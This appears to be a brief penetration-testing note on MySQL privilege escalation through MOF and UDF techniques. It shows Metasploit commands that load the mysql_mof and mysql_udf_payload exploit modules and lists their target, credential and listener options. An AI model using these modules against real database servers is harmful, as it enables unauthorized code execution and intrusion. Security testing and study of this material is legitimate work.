 1 mysql
mof
msf mysql_mof 模块
exploit/windows/mysql/mysql_mof
msf > use exploit/windows/mysql/mysql_mof
msf exploit(windows/mysql/mysql_mof) > show options
Module options (exploit/windows/mysql/mysql_mof):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The password to authenticate with
RHOST yes The target address
RPORT 3306 yes The target port (TCP)
USERNAME yes The username to authenticate as
Exploit target:
Id Name
-- ----
0 MySQL on Windows prior to Vista
udf
msf mysql_udf 模块
exploit/multi/mysql/mysql_udf_payload
msf exploit(multi/mysql/mysql_udf_payload) > show options
Module options (exploit/multi/mysql/mysql_udf_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
FORCE_UDF_UPLOAD false no Always attempt to install a sys_exec() mysql.fun
PASSWORD no The password for the specified username
RHOST yes The target address
RPORT 3306 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is
URIPATH no The URI to use for this exploit (default is
USERNAME root no The username to authenticate as
Exploit target:
Id Name
-- ----
0 Windows